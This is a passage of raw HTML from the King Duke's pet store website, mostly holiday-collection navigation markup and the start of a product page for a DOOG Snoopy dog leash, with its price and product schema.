    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/doog-leash-snoopy-dog-leash",
          "name": "DOOG Leash - Snoopy"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/doog-leash-snoopy-dog-leash" class="breadcrumb_link">
    <span>DOOG Leash - Snoopy</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "DOOG Leash - Snoopy",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog_1024x1024.jpg?v=1751318842",
    
      "description": "\u003cp\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\" long and 0.5\" wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\" long and 0.9\" wide\u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "DOOG"
      },
    
    
      "sku": "SV18081",
    
    
      "mpn": "856623006451",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 19.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash?variant=40627926138916",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-21\n"
    }
  }
</script>



<div class="product-main product-7264249610276">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="doog-leash-snoopy-dog-leash"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-7264249610276-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="7264249610276"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="7264249610276"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_5000x.jpg?v=1751318842"
                  class="lightbox"
                  data-fancybox="7264249610276"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1216">
                
<img src="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog.jpg?v=1751318842&amp;width=1200" alt="DOOG Leash - Snoopy" width="1216" height="1216" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_2000x.jpg?v=1751318842 2000w,
                    //www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_1200x.jpg?v=1751318842 1200w,
                    //www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_800x.jpg?v=1751318842 800w,
                    //www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842 600w,
                    //www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_400x.jpg?v=1751318842 400w,
                    //www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_200x.jpg?v=1751318842 200w" data-image-id="26955507269668" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_5000x.jpg?v=1751318842">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-7264249610276-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">DOOG Leash - Snoopy</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$19.99</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$24.99</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-7264249610276"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-7264249610276template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:7264249610276,&quot;title&quot;:&quot;DOOG Leash - Snoopy&quot;,&quot;handle&quot;:&quot;doog-leash-snoopy-dog-leash&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\&quot; long and 0.5\&quot; wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\&quot; long and 0.9\&quot; wide\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-03-27T15:35:05-07:00&quot;,&quot;created_at&quot;:&quot;2023-03-27T15:34:02-07:00&quot;,&quot;vendor&quot;:&quot;DOOG&quot;,&quot;type&quot;:&quot;Dog Leash&quot;,&quot;tags&quot;:[&quot;Anti microbial&quot;,&quot;Dog Leash&quot;,&quot;Dog Leashes\/Collars\/Harnesses&quot;,&quot;DOOG&quot;,&quot;Shop By 